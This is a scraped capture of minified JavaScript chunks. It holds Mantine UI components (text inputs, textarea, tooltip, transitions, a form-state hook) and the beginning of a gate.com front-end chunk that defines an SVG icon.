n().createElement(v.x,P({ref:r,className:I(z.root,{[z.gradient]:"gradient"===u},o),component:N?"span":"div"},C))});S.displayName="@mantine/core/Text";let N=(0,i.F)(S)},30480:function(e,r,t){t.d(r,{o:function(){return v}});var o=t(37667),n=t.n(o),a=t(30045),i=t(45198),l=Object.defineProperty,c=Object.defineProperties,s=Object.getOwnPropertyDescriptors,d=Object.getOwnPropertySymbols,u=Object.prototype.hasOwnProperty,p=Object.prototype.propertyIsEnumerable,f=(e,r,t)=>r in e?l(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,m=(e,r)=>{for(var t in r||(r={}))u.call(r,t)&&f(e,t,r[t]);if(d)for(var t of d(r))p.call(r,t)&&f(e,t,r[t]);return e},b=(e,r)=>c(e,s(r)),y=(e,r)=>{var t={};for(var o in e)u.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&d)for(var o of d(e))0>r.indexOf(o)&&p.call(e,o)&&(t[o]=e[o]);return t};let g={type:"text",size:"sm",__staticSelector:"TextInput"},v=(0,o.forwardRef)((e,r)=>{let t=(0,a.k)("TextInput",g,e),{inputProps:o,wrapperProps:l}=t,c=y(t,["inputProps","wrapperProps"]);return n().createElement(i.I.Wrapper,m({},l),n().createElement(i.I,b(m(m({},o),c),{ref:r})))});v.displayName="@mantine/core/TextInput"},58974:function(e,r,t){t.d(r,{g:function(){return x}});var o=t(37667),n=t.n(o),a=t(31554),i=t(46362),l=t(8517),c=(0,t(96521).k)(e=>({input:{paddingTop:e.spacing.xs,paddingBottom:e.spacing.xs}})),s=t(70252),d=t(45198),u=Object.defineProperty,p=Object.defineProperties,f=Object.getOwnPropertyDescriptors,m=Object.getOwnPropertySymbols,b=Object.prototype.hasOwnProperty,y=Object.prototype.propertyIsEnumerable,g=(e,r,t)=>r in e?u(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,v=(e,r)=>{for(var t in r||(r={}))b.call(r,t)&&g(e,t,r[t]);if(m)for(var t of m(r))y.call(r,t)&&g(e,t,r[t]);return e},h=(e,r)=>p(e,f(r)),w=(e,r)=>{var t={};for(var o in e)b.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&m)for(var o of m(e))0>r.indexOf(o)&&y.call(e,o)&&(t[o]=e[o]);return t};let O={autosize:!1,size:"sm",__staticSelector:"Textarea"},x=(0,o.forwardRef)((e,r)=>{let t=(0,l.N4)("Textarea",O,e),{autosize:o,maxRows:u,minRows:p,label:f,error:m,description:b,id:y,className:g,required:x,style:k,wrapperProps:P,classNames:j,styles:E,size:S,__staticSelector:N,sx:C,errorProps:z,descriptionProps:I,labelProps:D,inputWrapperOrder:T,inputContainer:R,unstyled:M,withAsterisk:$}=t,F=w(t,["autosize","maxRows","minRows","label","error","description","id","className","required","style","wrapperProps","classNames","styles","size","__staticSelector","sx","errorProps","descriptionProps","labelProps","inputWrapperOrder","inputContainer","unstyled","withAsterisk"]),L=(0,i.M)(y),{classes:B,cx:Y}=c(),{systemStyles:A,rest:W}=(0,s.x)(F),_=v({required:x,ref:r,invalid:!!m,id:L,classNames:h(v({},j),{input:Y(B.input,null==j?void 0:j.input)}),styles:E,__staticSelector:N,size:S,multiline:!0,unstyled:M},W);return n().createElement(d.I.Wrapper,v(v({label:f,error:m,id:L,description:b,required:x,style:k,className:g,classNames:j,styles:E,size:S,__staticSelector:N,sx:C,errorProps:z,labelProps:D,descriptionProps:I,inputContainer:R,inputWrapperOrder:T,unstyled:M,withAsterisk:$},A),P),o?n().createElement(d.I,h(v({},_),{component:a.Z,maxRows:u,minRows:p})):n().createElement(d.I,h(v({},_),{component:"textarea",rows:p})))});x.displayName="@mantine/core/Textarea"},99082:function(e,r,t){t.d(r,{u:function(){return el}});var o=t(37667),n=t.n(o),a=t(71149),i=t(62661),l=t(76506),c=t(8517),s=t(4692);let d=(0,o.createContext)(!1),u=d.Provider,p=()=>(0,o.useContext)(d);function f({children:e,openDelay:r=0,closeDelay:t=0}){return n().createElement(u,{value:!0},n().createElement(s.e0,{delay:{open:r,close:t}},e))}f.displayName="@mantine/core/TooltipGroup";var m=t(96521),b=Object.defineProperty,y=Object.defineProperties,g=Object.getOwnPropertyDescriptors,v=Object.getOwnPropertySymbols,h=Object.prototype.hasOwnProperty,w=Object.prototype.propertyIsEnumerable,O=(e,r,t)=>r in e?b(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,x=(e,r)=>{for(var t in r||(r={}))h.call(r,t)&&O(e,t,r[t]);if(v)for(var t of v(r))w.call(r,t)&&O(e,t,r[t]);return e},k=(e,r)=>y(e,g(r)),P=(0,m.k)((e,{color:r,radius:t,width:o,multiline:n})=>({tooltip:k(x(x({},e.fn.fontStyles()),function(e,r){if(!r)return{backgroundColor:"dark"===e.colorScheme?e.colors.dark[6]:e.colors.gray[9],color:e.white};let t=e.fn.variant({variant:"filled",color:r,primaryFallback:!1});return{backgroundColor:t.background,color:t.color}}(e,r)),{lineHeight:e.lineHeight,fontSize:e.fontSizes.sm,borderRadius:e.fn.radius(t),padding:`calc(${e.spacing.xs}px / 2) ${e.spacing.xs}px`,position:"absolute",whiteSpace:n?"unset":"nowrap",pointerEvents:"none",width:o}),arrow:{backgroundColor:"inherit",border:0,zIndex:1}}));let j={children:"Tooltip component children should be an element or a component that accepts ref, fragments, strings, numbers and other primitive values are not supported"};var E=t(15033),S=t(97643),N=t(34229),C=t(90257),z=Object.defineProperty,I=Object.defineProperties,D=Object.getOwnPropertyDescriptors,T=Object.getOwnPropertySymbols,R=Object.prototype.hasOwnProperty,M=Object.prototype.propertyIsEnumerable,$=(e,r,t)=>r in e?z(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,F=(e,r)=>{for(var t in r||(r={}))R.call(r,t)&&$(e,t,r[t]);if(T)for(var t of T(r))M.call(r,t)&&$(e,t,r[t]);return e},L=(e,r)=>I(e,D(r)),B=(e,r)=>{var t={};for(var o in e)R.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&T)for(var o of T(e))0>r.indexOf(o)&&M.call(e,o)&&(t[o]=e[o]);return t};let Y={refProp:"ref",withinPortal:!0,offset:10,position:"right",zIndex:(0,l.w)("popover")};function A(e){var r;let t=(0,c.N4)("TooltipFloating",Y,e),{children:l,refProp:d,withinPortal:u,style:p,className:f,classNames:m,styles:b,unstyled:y,radius:g,color:v,label:h,offset:w,position:O,multiline:x,width:k,zIndex:z,disabled:I}=t,D=B(t,["children","refProp","withinPortal","style","className","classNames","styles","unstyled","radius","color","label","offset","position","multiline","width","zIndex","disabled"]),{handleMouseMove:T,x:R,y:M,opened:$,boundaryRef:A,floating:W,setOpened:_}=function({offset:e,position:r}){let[t,n]=(0,o.useState)(!1),a=(0,o.useRef)(),{x:i,y:l,reference:c,floating:d,refs:u,update:p,placement:f}=(0,s.YF)({placement:r,middleware:[(0,E.uY)({crossAxis:!0,padding:5,rootBoundary:"document"})]}),m=f.includes("right")?e:r.includes("left")?-1*e:0,b=f.includes("bottom")?e:r.includes("top")?-1*e:0,y=(0,o.useCallback)(({clientX:e,clientY:r})=>{c({getBoundingClientRect:()=>({width:0,height:0,x:e,y:r,left:e+m,top:r+b,right:e,bottom:r})})},[c]);return(0,o.useEffect)(()=>{if(u.floating.current){let e=a.current;e.addEventListener("mousemove",y);let r=(0,S.Kx)(u.floating.current);return r.forEach(e=>{e.addEventListener("scroll",p)}),()=>{e.removeEventListener("mousemove",y),r.forEach(e=>{e.removeEventListener("scroll",p)})}}},[c,u.floating.current,p,y,t]),{handleMouseMove:y,x:i,y:l,opened:t,setOpened:n,boundaryRef:a,floating:d}}({offset:w,position:O}),{classes:H,cx:K}=P({radius:g,color:v,multiline:x,width:k},{name:"TooltipFloating",classNames:m,styles:b,unstyled:y});if(!(0,a.k)(l))throw Error(j.children);let U=(0,i.Y)(A,l.ref);return n().createElement(n().Fragment,null,n().createElement(N.q,{withinPortal:u},n().createElement(C.x,L(F({},D),{ref:W,className:K(H.tooltip,f),style:L(F({},p),{zIndex:z,display:!I&&$?"block":"none",top:null!=M?M:"",left:null!=(r=Math.round(R))?r:""})}),h)),(0,o.cloneElement)(l,L(F({},l.props),{[d]:U,onMouseEnter:e=>{var r,t;null==(t=(r=l.props).onMouseEnter)||t.call(r,e),T(e),_(!0)},onMouseLeave:e=>{var r,t;null==(t=(r=l.props).onMouseLeave)||t.call(r,e),_(!1)}})))}A.displayName="@mantine/core/TooltipFloating";var W=t(73410),_=t(46362),H=t(98002),K=t(9555),U=t(36779),V=t(27364),X=t(23554),G=Object.defineProperty,Z=Object.defineProperties,q=Object.getOwnPropertyDescriptors,J=Object.getOwnPropertySymbols,Q=Object.prototype.hasOwnProperty,ee=Object.prototype.propertyIsEnumerable,er=(e,r,t)=>r in e?G(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,et=(e,r)=>{for(var t in r||(r={}))Q.call(r,t)&&er(e,t,r[t]);if(J)for(var t of J(r))ee.call(r,t)&&er(e,t,r[t]);return e},eo=(e,r)=>Z(e,q(r)),en=(e,r)=>{var t={};for(var o in e)Q.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&J)for(var o of J(e))0>r.indexOf(o)&&ee.call(e,o)&&(t[o]=e[o]);return t};let ea={position:"top",refProp:"ref",withinPortal:!1,inline:!1,arrowSize:4,arrowOffset:5,arrowRadius:0,arrowPosition:"side",offset:5,transition:"fade",transitionDuration:100,width:"auto",events:{hover:!0,focus:!1,touch:!1},zIndex:(0,l.w)("popover"),positionDependencies:[]},ei=(0,o.forwardRef)((e,r)=>{let t=(0,o.useRef)(null),l=(0,c.N4)("Tooltip",ea,e),{children:d,position:u,refProp:f,label:m,openDelay:b,closeDelay:y,onPositionChange:g,opened:v,withinPortal:h,radius:w,color:O,classNames:x,styles:k,unstyled:S,style:z,className:I,withArrow:D,arrowSize:T,arrowOffset:R,arrowRadius:M,arrowPosition:$,offset:F,transition:L,transitionDuration:B,multiline:Y,width:A,events:G,zIndex:Z,disabled:q,positionDependencies:J,onClick:Q,onMouseEnter:ee,onMouseLeave:er,inline:ei}=l,el=en(l,["children","position","refProp","label","openDelay","closeDelay","onPositionChange","opened","withinPortal","radius","color","classNames","styles","unstyled","style","className","withArrow","arrowSize","arrowOffset","arrowRadius","arrowPosition","offset","transition","transitionDuration","multiline","width","events","zIndex","disabled","positionDependencies","onClick","onMouseEnter","onMouseLeave","inline"]),{classes:ec,cx:es,theme:ed}=P({radius:w,color:O,width:A,multiline:Y},{name:"Tooltip",classNames:x,styles:k,unstyled:S}),eu=function(e){let[r,t]=(0,o.useState)(!1),n="boolean"==typeof e.opened?e.opened:r,a=p(),i=(0,_.M)(),{delay:l,currentId:c,setCurrentId:d}=(0,s.tj)(),u=(0,o.useCallback)(e=>{t(e),e&&d(i)},[d,i]),{x:f,y:m,reference:b,floating:y,context:g,refs:v,update:h,placement:w,middlewareData:{arrow:{x:O,y:x}={}}}=(0,s.YF)({placement:e.position,open:n,onOpenChange:u,middleware:[(0,E.cv)(e.offset),(0,E.uY)({padding:8}),(0,E.RR)(),(0,W.x7)({element:e.arrowRef,padding:e.arrowOffset}),...e.inline?[(0,E.Qo)()]:[]]}),{getReferenceProps:k,getFloatingProps:P}=(0,s.NI)([(0,s.XI)(g,{enabled:e.events.hover,delay:a?l:{open:e.openDelay,close:e.closeDelay},mouseOnly:!e.events.touch}),(0,s.KK)(g,{enabled:e.events.focus,keyboardOnly:!0}),(0,s.qs)(g,{role:"tooltip"}),(0,s.bQ)(g,{enabled:(e.opened,!1)}),(0,s.Qu)(g,{id:i})]);return(0,K.L)({opened:n,positionDependencies:e.positionDependencies,floating:{refs:v,update:h}}),(0,H.l)(()=>{var r;null==(r=e.onPositionChange)||r.call(e,w)},[w]),{x:f,y:m,arrowX:O,arrowY:x,reference:b,floating:y,getFloatingProps:P,getReferenceProps:k,isGroupPhase:n&&c&&c!==i,opened:n,placement:w}}({position:(0,U._)(ed.dir,u),closeDelay:y,openDelay:b,onPositionChange:g,opened:v,events:G,arrowRef:t,arrowOffset:R,offset:F+(D?T/2:0),positionDependencies:[...J,d],inline:ei});if(!(0,a.k)(d))throw Error(j.children);let ep=(0,i.Y)(eu.reference,d.ref,r);return n().createElement(n().Fragment,null,n().createElement(N.q,{withinPortal:h},n().createElement(V.u,{mounted:!q&&eu.opened,transition:L,duration:eu.isGroupPhase?10:B},e=>{var r,o;return n().createElement(C.x,et(et({},el),eu.getFloatingProps({ref:eu.floating,className:ec.tooltip,style:eo(et(et({},z),e),{zIndex:Z,top:null!=(r=eu.y)?r:0,left:null!=(o=eu.x)?o:0})})),m,n().createElement(X.Y,{ref:t,arrowX:eu.arrowX,arrowY:eu.arrowY,visible:D,withBorder:!1,position:eu.placement,arrowSize:T,arrowOffset:R,arrowRadius:M,arrowPosition:$,className:ec.arrow}))})),(0,o.cloneElement)(d,eu.getReferenceProps(et({onClick:Q,onMouseEnter:ee,onMouseLeave:er,onMouseMove:e.onMouseMove,onPointerDown:e.onPointerDown,onPointerEnter:e.onPointerEnter,[f]:ep,className:es(I,d.props.className)},d.props))))});ei.Group=f,ei.Floating=A,ei.displayName="@mantine/core/Tooltip";let el=ei},27364:function(e,r,t){t.d(r,{u:function(){return l}});var o=t(37667),n=t.n(o),a=t(92112),i=t(99778);function l({transition:e,duration:r=250,exitDuration:t=r,mounted:o,children:l,timingFunction:c,onExit:s,onEntered:d,onEnter:u,onExited:p}){let{transitionDuration:f,transitionStatus:m,transitionTimingFunction:b}=(0,i.Y)({mounted:o,exitDuration:t,duration:r,timingFunction:c,onExit:s,onEntered:d,onEnter:u,onExited:p});return 0===f?o?n().createElement(n().Fragment,null,l({})):null:"exited"===m?null:n().createElement(n().Fragment,null,l((0,a.B)({transition:e,duration:f,state:m,timingFunction:b})))}l.displayName="@mantine/core/Transition"},92112:function(e,r,t){t.d(r,{B:function(){return O}});var o=Object.defineProperty,n=Object.defineProperties,a=Object.getOwnPropertyDescriptors,i=Object.getOwnPropertySymbols,l=Object.prototype.hasOwnProperty,c=Object.prototype.propertyIsEnumerable,s=(e,r,t)=>r in e?o(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,d=(e,r)=>{for(var t in r||(r={}))l.call(r,t)&&s(e,t,r[t]);if(i)for(var t of i(r))c.call(r,t)&&s(e,t,r[t]);return e},u=(e,r)=>n(e,a(r));let p={in:{opacity:1,transform:"scale(1)"},out:{opacity:0,transform:"scale(.9) translateY(10px)"},transitionProperty:"transform, opacity"},f={fade:{in:{opacity:1},out:{opacity:0},transitionProperty:"opacity"},scale:{in:{opacity:1,transform:"scale(1)"},out:{opacity:0,transform:"scale(0)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"scale-y":{in:{opacity:1,transform:"scaleY(1)"},out:{opacity:0,transform:"scaleY(0)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"scale-x":{in:{opacity:1,transform:"scaleX(1)"},out:{opacity:0,transform:"scaleX(0)"},common:{transformOrigin:"left"},transitionProperty:"transform, opacity"},"skew-up":{in:{opacity:1,transform:"translateY(0) skew(0deg, 0deg)"},out:{opacity:0,transform:"translateY(-20px) skew(-10deg, -5deg)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"skew-down":{in:{opacity:1,transform:"translateY(0) skew(0deg, 0deg)"},out:{opacity:0,transform:"translateY(20px) skew(-10deg, -5deg)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"rotate-left":{in:{opacity:1,transform:"translateY(0) rotate(0deg)"},out:{opacity:0,transform:"translateY(20px) rotate(-5deg)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"rotate-right":{in:{opacity:1,transform:"translateY(0) rotate(0deg)"},out:{opacity:0,transform:"translateY(20px) rotate(5deg)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"slide-down":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(-100%)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"slide-up":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(100%)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"slide-left":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(100%)"},common:{transformOrigin:"left"},transitionProperty:"transform, opacity"},"slide-right":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(-100%)"},common:{transformOrigin:"right"},transitionProperty:"transform, opacity"},pop:u(d({},p),{common:{transformOrigin:"center center"}}),"pop-bottom-left":u(d({},p),{common:{transformOrigin:"bottom left"}}),"pop-bottom-right":u(d({},p),{common:{transformOrigin:"bottom right"}}),"pop-top-left":u(d({},p),{common:{transformOrigin:"top left"}}),"pop-top-right":u(d({},p),{common:{transformOrigin:"top right"}})};var m=Object.defineProperty,b=Object.getOwnPropertySymbols,y=Object.prototype.hasOwnProperty,g=Object.prototype.propertyIsEnumerable,v=(e,r,t)=>r in e?m(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,h=(e,r)=>{for(var t in r||(r={}))y.call(r,t)&&v(e,t,r[t]);if(b)for(var t of b(r))g.call(r,t)&&v(e,t,r[t]);return e};let w={entering:"in",entered:"in",exiting:"out",exited:"out","pre-exiting":"out","pre-entering":"out"};function O({transition:e,state:r,duration:t,timingFunction:o}){let n={transitionDuration:`${t}ms`,transitionTimingFunction:o};return"string"==typeof e?e in f?h(h(h({transitionProperty:f[e].transitionProperty},n),f[e].common),f[e][w[r]]):null:h(h(h({transitionProperty:e.transitionProperty},n),e.common),e[w[r]])}},99778:function(e,r,t){t.d(r,{Y:function(){return l}});var o=t(37667),n=t(86618),a=t(98002),i=t(8517);function l({duration:e,exitDuration:r,timingFunction:t,mounted:l,onEnter:c,onExit:s,onEntered:d,onExited:u}){let p=(0,i.rZ)(),f=(0,n.J)(),m=!!p.respectReducedMotion&&f,[b,y]=(0,o.useState)(l?"entered":"exited"),g=m?0:e,v=(0,o.useRef)(-1),h=t=>{let o=t?c:s,n=t?d:u;if(y(t?"pre-entering":"pre-exiting"),window.clearTimeout(v.current),0===(g=m?0:t?e:r))"function"==typeof o&&o(),"function"==typeof n&&n(),y(t?"entered":"exited");else{let e=window.setTimeout(()=>{"function"==typeof o&&o(),y(t?"entering":"exiting")},10);v.current=window.setTimeout(()=>{window.clearTimeout(e),"function"==typeof n&&n(),y(t?"entered":"exited")},g)}};return(0,a.l)(()=>{h(l)},[l]),(0,o.useEffect)(()=>()=>window.clearTimeout(v.current),[]),{transitionDuration:g,transitionStatus:b,transitionTimingFunction:t||p.transitionTimingFunction}}},41564:function(e,r,t){t.d(r,{k:function(){return S}});var o=t(37667),n=t.n(o),a=t(8517),i=t(67966),l=t(96521),c=Object.defineProperty,s=Object.defineProperties,d=Object.getOwnPropertyDescriptors,u=Object.getOwnPropertySymbols,p=Object.prototype.hasOwnProperty,f=Object.prototype.propertyIsEnumerable,m=(e,r,t)=>r in e?c(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,b=(e,r)=>{for(var t in r||(r={}))p.call(r,t)&&m(e,t,r[t]);if(u)for(var t of u(r))f.call(r,t)&&m(e,t,r[t]);return e},y=(e,r)=>s(e,d(r)),g=(0,l.k)(e=>({root:y(b(b({},e.fn.focusStyles()),e.fn.fontStyles()),{cursor:"pointer",border:0,padding:0,appearance:"none",fontSize:e.fontSizes.md,backgroundColor:"transparent",textAlign:"left",color:"dark"===e.colorScheme?e.colors.dark[0]:e.black,textDecoration:"none",boxSizing:"border-box"})})),v=t(90257),h=Object.defineProperty,w=Object.getOwnPropertySymbols,O=Object.prototype.hasOwnProperty,x=Object.prototype.propertyIsEnumerable,k=(e,r,t)=>r in e?h(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,P=(e,r)=>{for(var t in r||(r={}))O.call(r,t)&&k(e,t,r[t]);if(w)for(var t of w(r))x.call(r,t)&&k(e,t,r[t]);return e},j=(e,r)=>{var t={};for(var o in e)O.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&w)for(var o of w(e))0>r.indexOf(o)&&x.call(e,o)&&(t[o]=e[o]);return t};let E=(0,o.forwardRef)((e,r)=>{let t=(0,a.N4)("UnstyledButton",{},e),{className:o,component:i="button",unstyled:l}=t,c=j(t,["className","component","unstyled"]),{classes:s,cx:d}=g(null,{name:"UnstyledButton",unstyled:l});return n().createElement(v.x,P({component:i,ref:r,className:d(s.root,o),type:"button"===i?"button":void 0},c))});E.displayName="@mantine/core/UnstyledButton";let S=(0,i.F)(E)},7588:function(e,r,t){t.d(r,{c:function(){return D}});var o=t(37667),n=t(80534),a=t.n(n);function i(e){return null===e||"object"!=typeof e?{}:Object.keys(e).reduce((r,t)=>{let o=e[t];return null!=o&&!1!==o&&(r[t]=o),r},{})}var l=Object.defineProperty,c=Object.getOwnPropertySymbols,s=Object.prototype.hasOwnProperty,d=Object.prototype.propertyIsEnumerable,u=(e,r,t)=>r in e?l(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,p=(e,r)=>{for(var t in r||(r={}))s.call(r,t)&&u(e,t,r[t]);if(c)for(var t of c(r))d.call(r,t)&&u(e,t,r[t]);return e};function f(e,r){if(null===r||"object"!=typeof r)return{};let t=p({},r);return Object.keys(r).forEach(r=>{r.includes(`${String(e)}.`)&&delete t[r]}),t}function m(e,r){return!!r&&("boolean"==typeof r?r:!!Array.isArray(r)&&r.includes(e.replace(/[.][0-9]/g,".__MANTINE_FORM_INDEX__")))}var b=t(28613);function y(e){return"string"!=typeof e?[]:e.split(".")}function g(e,r,t){let o=y(e);if(0===o.length)return t;let n=(0,b.Y)(t);if(1===o.length)return n[o[0]]=r,n;let a=n[o[0]];for(let e=1;e<o.length-1;e+=1){if(void 0===a)return n;a=a[o[e]]}return a[o[o.length-1]]=r,n}function v(e,r){let t=y(e);if(0===t.length||"object"!=typeof r||null===r)return;let o=r[t[0]];for(let e=1;e<t.length&&void 0!==o;e+=1)o=o[t[e]];return o}function h(e){let r=i(e);return{hasErrors:Object.keys(r).length>0,errors:r}}function w(e,r){return"function"==typeof e?h(e(r)):h(function e(r,t,o="",n={}){return"object"!=typeof r||null===r?n:Object.keys(r).reduce((n,a)=>{let i=r[a],l=`${""===o?"":`${o}.`}${a}`,c=v(l,t),s=!1;return"function"==typeof i&&(n[l]=i(c,t,l)),"object"==typeof i&&Array.isArray(c)&&(s=!0,c.forEach((r,o)=>e(i,t,`${l}.${o}`,n))),"object"!=typeof i||"object"!=typeof c||null===c||s||e(i,t,l,n),n},n)}(e,r))}function O(e,r,t){if("string"!=typeof e)return{hasError:!1,error:null};let o=w(r,t),n=Object.keys(o.errors).find(r=>e.split(".").every((e,t)=>e===r.split(".")[t]));return{hasError:!!n,error:n?o.errors[n]:null}}function x(e,r){let t=Object.keys(e);if("string"==typeof r){let o=t.filter(e=>e.startsWith(`${r}.`));return e[r]||o.some(r=>e[r])||!1}return t.some(r=>e[r])}var k=Object.defineProperty,P=Object.defineProperties,j=Object.getOwnPropertyDescriptors,E=Object.getOwnPropertySymbols,S=Object.prototype.hasOwnProperty,N=Object.prototype.propertyIsEnumerable,C=(e,r,t)=>r in e?k(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,z=(e,r)=>{for(var t in r||(r={}))S.call(r,t)&&C(e,t,r[t]);if(E)for(var t of E(r))N.call(r,t)&&C(e,t,r[t]);return e},I=(e,r)=>P(e,j(r));function D({initialValues:e={},initialErrors:r={},initialDirty:t={},initialTouched:n={},clearInputErrorOnChange:l=!0,validateInputOnChange:c=!1,validateInputOnBlur:s=!1,transformValues:d=e=>e,validate:u}={}){let[p,b]=(0,o.useState)(n),[y,h]=(0,o.useState)(t),[k,P]=(0,o.useState)(e),[j,E]=(0,o.useState)(i(r)),S=(0,o.useRef)(e),N=e=>{S.current=e},C=(0,o.useCallback)(()=>b({}),[]),D=e=>{N(e||k),h({})},T=(0,o.useCallback)(e=>E(r=>i("function"==typeof e?e(r):e)),[]),R=(0,o.useCallback)(()=>E({}),[]),M=(0,o.useCallback)(()=>{P(e),R(),D(e),C()},[]),$=(0,o.useCallback)((e,r)=>T(t=>I(z({},t),{[e]:r})),[]),F=(0,o.useCallback)(e=>T(r=>{if("string"!=typeof e)return r;let t=z({},r);return delete t[e],t}),[]),L=(0,o.useCallback)(e=>h(r=>{if("string"!=typeof e)return r;let t=f(e,r);return delete t[e],t}),[]),B=(0,o.useCallback)((e,r)=>{let t=m(e,c);L(e),b(r=>I(z({},r),{[e]:!0})),P(o=>{let n=g(e,r,o);if(t){let r=O(e,u,n);r.hasError?$(e,r.error):F(e)}return n}),!t&&l&&$(e,null)},[]),Y=(0,o.useCallback)(e=>{P(r=>{let t="function"==typeof e?e(r):e;return z(z({},r),t)}),l&&R()},[]),A=(0,o.useCallback)((e,r)=>{L(e),P(t=>(function(e,{from:r,to:t},o){let n=v(e,o);if(!Array.isArray(n))return o;let a=[...n],i=n[r];return a.splice(r,1),a.splice(t,0,i),g(e,a,o)})(e,r,t))},[]),W=(0,o.useCallback)((e,r)=>{L(e),P(t=>(function(e,r,t){let o=v(e,t);return Array.isArray(o)?g(e,o.filter((e,t)=>t!==r),t):t})(e,r,t)),E(r=>f(e,r))},[]),_=(0,o.useCallback)((e,r,t)=>{L(e),P(o=>(function(e,r,t,o){let n=v(e,o);if(!Array.isArray(n))return o;let a=[...n];return a.splice("number"==typeof t?t:a.length,0,r),g(e,a,o)})(e,r,t,o))},[]),H=(0,o.useCallback)(()=>{let e=w(u,k);return E(e.errors),e},[k,u]),K=(0,o.useCallback)(e=>{let r=O(e,u,k);return r.hasError?$(e,r.error):F(e),r},[k,u]),U=(0,o.useCallback)(e=>{e.preventDefault(),M()},[]),V=(0,o.useCallback)(e=>x(p,e),[p]),X=(0,o.useCallback)(e=>e?!O(e,u,k).hasError:!w(u,k).hasErrors,[k,u]);return{values:k,errors:j,setValues:Y,setErrors:T,setFieldValue:B,setFieldError:$,clearFieldError:F,clearErrors:R,reset:M,validate:H,validateField:K,reorderListItem:A,removeListItem:W,insertListItem:_,getInputProps:(e,{type:r="input",withError:t="input"===r,withFocus:o=!0}={})=>{var n;let a={onChange:(n=r=>B(e,r),e=>{if(e){if("function"==typeof e)n(e);else if("object"==typeof e&&"nativeEvent"in e){let{currentTarget:r}=e;r instanceof HTMLInputElement?"checkbox"===r.type?n(r.checked):n(r.value):(r instanceof HTMLTextAreaElement||r instanceof HTMLSelectElement)&&n(r.value)}else n(e)}else n(e)})};return t&&(a.error=j[e]),"checkbox"===r?a.checked=v(e,k):a.value=v(e,k),o&&(a.onFocus=()=>b(r=>I(z({},r),{[e]:!0})),a.onBlur=()=>{if(m(e,s)){let r=O(e,u,k);r.hasError?$(e,r.error):F(e)}}),a},onSubmit:(e,r)=>t=>{null==t||t.preventDefault();let o=H();o.hasErrors?null==r||r(o.errors,k,t):e(d(k),t)},onReset:U,isDirty:e=>{if(e){let r=v(e,y);if("boolean"==typeof r)return r;let t=v(e,k),o=v(e,S.current);return!a()(t,o)}return Object.keys(y).length>0?x(y):!a()(k,S.current)},isTouched:V,setTouched:b,setDirty:h,resetTouched:C,resetDirty:D,isValid:X}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/8226-648ade79dd81b8c1.js
body_size: 11583
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8226],{31489:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,color:t,useVw:a,useRem:i,disableSSR:c,noDefaultStyle:d,style:u,...m})=>{let v=d?{}:n,h=u?{...v,...u}:v;return l.createElement(o.Z,{disableSSR:c},l.createElement("svg",{"data-icon-id":"icon-CEX_EasyVerification","data-icon-group":"GateApp","data-icon-version":"0.12.46",viewBox:"0 0 1024 1024",width:a?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),height:a?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),style:h,...m},l.createElement("path",{d:"M151.808 405.333333h107.946667a263.637333 263.637333 0 0 1 191.061333-204.330666 264.746667 264.746667 0 0 1 288.725333 109.098666l-71.082666 47.189334a179.456 179.456 0 0 0-195.626667-73.813334A178.218667 178.218667 0 0 0 347.562667 405.333333h133.376a426.026667 426.026667 0 0 0-9.045334-28.16l80.213334-29.013333c6.741333 18.56 12.373333 37.632 17.024 57.173333h303.061333a362.709333 362.709333 0 0 0-720.384 0zM151.808 618.666667h128.597333a434.773333 434.773333 0 0 1-36.181333 201.898666A361.301333 361.301333 0 0 1 151.808 618.666667zM404.138667 922.368a361.130667 361.130667 0 0 1-92.757334-44.202667A520.746667 520.746667 0 0 0 365.909333 618.666667h132.608a766.336 766.336 0 0 1-9.173333 70.570666c-15.786667 88.746667-46.336 171.093333-85.205333 233.130667zM573.354667 704.128c4.992-28.032 8.618667-56.661333 10.752-85.461333h131.968a656.981333 656.981333 0 0 1-89.813334 301.653333 362.410667 362.410667 0 0 1-132.608 17.92c37.290667-68.266667 64.768-149.888 79.701334-234.112zM756.48 843.946667c26.325333-71.552 41.813333-147.456 45.013333-225.28h70.698667a361.856 361.856 0 0 1-115.754667 225.28zM106.666667 458.666667a21.333333 21.333333 0 0 0-21.333334 21.333333v64a21.333333 21.333333 0 0 0 21.333334 21.333333h810.666666a21.333333 21.333333 0 0 0 21.333334-21.333333v-64a21.333333 21.333333 0 0 